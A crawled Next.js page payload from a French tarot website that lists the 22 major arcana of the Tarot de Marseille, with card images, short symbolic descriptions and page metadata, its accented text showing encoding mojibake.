h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/bateleur.jpg","alt":"Arcane Le Bateleur","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"I"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Bateleur"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Bateleur est, sachez-le, le premier des vingt-deux arcanes majeurs du Tarot de Marseille. Il porte le chiffreâ€¯1. Il est la cause premiÃ¨re, le dÃ©part."}]]}],["$","article","La Papesse",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/papesse.jpg","alt":"Arcane La Papesse","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"II"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Papesse"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Papesse est le second arcane majeur du Tarot de Marseille. Elle porte donc un chiffre binaire. Avec elle nous entrons dans le monde de la matiÃ¨re, monde essentiellement fÃ©minin, oÃ¹ tout est cachÃ© et ne se rÃ©vÃ¨le que progressivement."}]]}],["$","article","Lâ€™ImpÃ©ratrice",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/imperatrice.jpg","alt":"Arcane Lâ€™ImpÃ©ratrice","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"III"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™ImpÃ©ratrice"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'ImpÃ©ratrice est le troisiÃ¨me arcane du Tarot de Marseille et la seconde souveraine du jeu. Elle reprÃ©sente l'intellect et l'intelligence, les idÃ©es fÃ©condes, les rÃ©alisations, l'action."}]]}],["$","article","Lâ€™Empereur",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/empereur.jpg","alt":"Arcane Lâ€™Empereur","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"IV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Empereur"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Empereur est le quatriÃ¨me arcane du Tarot de Marseille. Il porte le nombre quatre qui symbolise le carrÃ©, soit le monde et les 4 Ã©lÃ©ments qui composent l'univers."}]]}],["$","article","Le Pape",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/pape.jpg","alt":"Arcane Le Pape","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"V"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Pape"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Pape est la cinquiÃ¨me lame du Tarot de Marseille. C'est l'homme bon, puissant et Ã©clairÃ©. C'est un homme accompli."}]]}],["$","article","Lâ€™Amoureux",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/amoureux.jpg","alt":"Arcane Lâ€™Amoureux","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Amoureux"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Amoureux est le sixiÃ¨me arcane du Tarot de Marseille. C'est la lame du choixâ€¯: l'amour ou la raison, le bien ou le mal."}]]}],["$","article","Le Chariot",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/chariot.jpg","alt":"Arcane Le Chariot","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Chariot"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Chariot est le septiÃ¨me arcane du Tarot de Marseille. Avec cette carte, c'est l'heure du triomphe qui sonne. Vous avez su triompher de vos Ã©preuves et trouver un Ã©quilibre entre l'obscuritÃ© et la lumiÃ¨re."}]]}],["$","article","La Justice",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/justice.jpg","alt":"Arcane La Justice","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"VIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Justice"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Justice est le huitiÃ¨me arcane du Tarot de Marseille. Tenant une balance Ã  la main, elle nous rappelle que quoi que nous fassions, nos actes sont pris en compte et, un jour ou l'autre, nous aurons le retour bon ou mauvais suivant l'action que nous aurons entreprise auparavant."}]]}],["$","article","Lâ€™Hermite",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/ermite.jpg","alt":"Arcane Lâ€™Hermite","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"IX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Hermite"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Hermite est le neuviÃ¨me arcane du Tarot de Marseille. L'Hermite est un sage, un homme qui cherche et s'Ã©claire Ã  l'aide de sa propre lumiÃ¨re intÃ©rieure."}]]}],["$","article","La Roue de Fortune",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/roue_fortune.jpg","alt":"Arcane La Roue de Fortune","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"X"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Roue de Fortune"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Roue de Fortune est le dixiÃ¨me arcane majeur du Tarot de Marseille. Symbole solaire, c'est la roue des naissances et des morts successives Ã  travers le cosmos. C'est une lame qui nous emmÃ¨ne inexorablement vers notre destin."}]]}],["$","article","La Force",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/force.jpg","alt":"Arcane La Force","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Force"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Force est le onziÃ¨me arcane majeur du Tarot de Marseille. Cette lame reprÃ©sentÃ©e par une femme qui maÃ®trise sans effort un lion, nous rappelle que l'on peut maÃ®triser avec sa seule force intÃ©rieure les forces naturelles et instinctives."}]]}],["$","article","Le Pendu",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/pendu.jpg","alt":"Arcane Le Pendu","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Pendu"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Pendu est le douziÃ¨me arcane majeur du Tarot de Marseille. Avec cette lame nous entrons dans le monde de la spiritualitÃ©. Le monde Ã  l'envers. Symboliquement, notre homme est pendu par le pied gauche, la jambe droite repliÃ©e derriÃ¨re la jambe gauche."}]]}],["$","article","La Mort",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/la_mort.jpg","alt":"Arcane La Mort","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Mort"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Mort, appelÃ©e Ã©galement arcane sans nom, est le treiziÃ¨me carte du Tarot de Marseille. Elle ne symbolise pas la mort au sens physique du terme, mais plutÃ´t une transformation, une mÃ©tamorphose profonde de l'Ãªtre ou d'une situation."}]]}],["$","article","TempÃ©rance",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/temperance.jpg","alt":"Arcane TempÃ©rance","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"TempÃ©rance"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La TempÃ©rance est le quatorziÃ¨me arcane majeur du Tarot de Marseille. La TempÃ©rance rÃ©conforte, assouplit et modÃ¨re les choses. Elle permet l'Ã©quilibre et la stabilitÃ©."}]]}],["$","article","Le Diable",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/diable.jpg","alt":"Arcane Le Diable","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XV"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Diable"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Diable est le quinziÃ¨me arcane majeur du Tarot de Marseille. Ce diable, miâ€‘homme, miâ€‘bouc, aux rondeurs fÃ©minines est le dominateur des quatre Ã©lÃ©ments. Il rÃ¨gne et il prend. Le Diable exprime bien souvent le pouvoir, la domination sur autrui."}]]}],["$","article","La Maison Dieu",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/tour.jpg","alt":"Arcane La Maison Dieu","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Maison Dieu"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Maison Dieu est le seiziÃ¨me arcane majeur du Tarot de Marseille. Cette lame annonce le plus souvent une crise salutaire."}]]}],["$","article","Lâ€™Ã‰toile",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/etoile.jpg","alt":"Arcane Lâ€™Ã‰toile","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Lâ€™Ã‰toile"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"L'Ã‰toile est le dixâ€‘septiÃ¨me arcane majeur du Tarot de Marseille. C'est une lame qui apaise, rÃ©conforte, donne du courage et l'envie de se battre. Elle est Ã©galement synonyme de chance et d'espÃ©rance."}]]}],["$","article","La Lune",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/lune.jpg","alt":"Arcane La Lune","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XVIII"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"La Lune"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"La Lune est le dixâ€‘huitiÃ¨me arcane majeur du Tarot de Marseille. La Lune rÃ©flÃ©chit la lumiÃ¨re du soleil. Elle est passive, fÃ©minine, le yin opposÃ© au yang. Avec cette lame, nous entrons dans le monde de l'imaginaire, de l'inconscient."}]]}],["$","article","Le Soleil",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/soleil.jpg","alt":"Arcane Le Soleil","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XIX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Soleil"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Soleil est le dixâ€‘neuviÃ¨me arcane majeur du Tarot de Marseille. C'est une lame trÃ¨s positive et souvent messagÃ¨re de rÃ©alisation."}]]}],["$","article","Le Jugement",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/jugement.jpg","alt":"Arcane Le Jugement","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XX"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Jugement"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Jugement est le vingtiÃ¨me arcane majeur du Tarot de Marseille. C'est une lame qui libÃ¨re. Elle ravive, transforme et renforce la confiance en soi. Elle marque aussi la grÃ¢ce divine."}]]}],["$","article","Le Monde",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/monde.jpg","alt":"Arcane Le Monde","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"XXI"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Monde"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Monde est le vingt et uniÃ¨me arcane majeur du Tarot de Marseille. C'est la plus belle lame du jeu. C'est l'arcane de la joie et du rythme."}]]}],["$","article","Le Mat",{"className":"flex flex-col items-center p-5 rounded-2xl bg-white/80 dark:bg-gray-900/80 shadow-lg border border-rose-100 dark:border-rose-900 transition hover:-translate-y-1 hover:shadow-2xl","itemScope":true,"itemType":"https://schema.org/Article","children":[["$","div",null,{"className":"w-28 h-48 mb-3 flex items-center justify-center overflow-hidden rounded-lg shadow-md bg-rose-50 dark:bg-rose-900 border border-rose-100 dark:border-rose-900","children":["$","$La",null,{"src":"/images/tarot-marseille-petit/le_mat.jpg","alt":"Arcane Le Mat","width":112,"height":192,"className":"object-contain","itemProp":"image"}]}],["$","span",null,{"className":"font-bold text-rose-500 dark:text-rose-300 text-xl mb-1","itemProp":"position","children":"*"}],["$","h3",null,{"className":"font-semibold text-gray-900 dark:text-rose-100 text-lg text-center mb-1","itemProp":"name","children":"Le Mat"}],["$","p",null,{"className":"text-base text-gray-600 dark:text-gray-300 text-center","itemProp":"description","children":"Le Mat est le vingt-deuxiÃ¨me arcane majeur du Tarot de Marseille. C'est la lame la plus complexe et la plus Ã©nigmatique du jeu. Elle a une action trÃ¨s rapide. Le Mat n'attend plus rien. Il part et se tait."}]]}]]}]]}]]}],null,["$","$Lb",null,{"children":"$Lc"}]]}],{},null]},null]},null],["$","$2","h",{"children":[null,["$","$2","iniXZ19xs9A_FWUtxukF6",{"children":[["$","$Ld",null,{"children":"$Le"}],["$","$Lf",null,{"children":"$L10"}],null]}]]}]]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
10:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
e:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Tirages tarot de Marseille fiables - AstroDuNet"}],["$","meta","2",{"name":"description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez le domaine qui vous intÃ©resse le plus et effectuez le tirage Ã  3 cartes gratuitement."}],["$","meta","3",{"name":"author","content":"AstroDuNet"}],["$","meta","4",{"name":"keywords","content":"tarot de marseille,tirage gratuit,cartomancie,arcanes majeurs,voyance gratuite,tirage en croix,tarot fiable,divination,oracle,prÃ©dictions,tarot amour,tarot argent,tarot travail"}],["$","meta","5",{"name":"creator","content":"AstroDuNet"}],["$","meta","6",{"name":"publisher","content":"AstroDuNet"}],["$","meta","7",{"name":"robots","content":"index, follow"}],["$","meta","8",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","meta","9",{"name":"application/ld+json","content":"{\"@context\":\"https://schema.org\",\"@type\":\"WebPage\",\"name\":\"Tarot de Marseille gratuit\",\"description\":\"Tirage gratuit du tarot de Marseille avec interprÃ©tations dÃ©taillÃ©es des arcanes majeurs\",\"url\":\"https://www.astrodunet.com/tarot-de-marseille\",\"isPartOf\":{\"@type\":\"WebSite\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\",\"url\":\"https://www.astrodunet.com\"},\"mainEntity\":{\"@type\":\"Service\",\"name\":\"Tirage Tarot de Marseille\",\"description\":\"Service gratuit de tirage de tarot avec les 22 arcanes majeurs\",\"provider\":{\"@type\":\"Organization\",\"name\":\"AstroDuNet\"},\"areaServed\":\"FR\",\"availableLanguage\":\"fr\"}}"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/tarot-de-marseille"}],["$","meta","11",{"property":"og:title","content":"Tirage du tarot de Marseille gratuit"}],["$","meta","12",{"property":"og:description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez le domaine qui vous intÃ©resse le plus et effectuez le tirage Ã  3 cartes gratuitement ou un tirage complet en croix."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/tarot-de-marseille"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/imgs/og/tarot-de-marseille.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Tarot de Marseille - Tirages gratuits et fiables"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@astrodunet"}],["$","meta","24",{"name":"twitter:creator","content":"@astrodunet"}],["$","meta","25",{"name":"twitter:title","content":"Tirage du tarot de Marseille gratuit"}],["$","meta","26",{"name":"twitter:description","content":"Tarot de Marseille gratuit pour toutes vos questions. Choisissez votre domaine et effectuez votre tirage Ã  3 cartes gratuitement."}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/imgs/og/tarot-de-marseille.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/562-9149e41ccdc1712e.js
body_size: 65126
content:
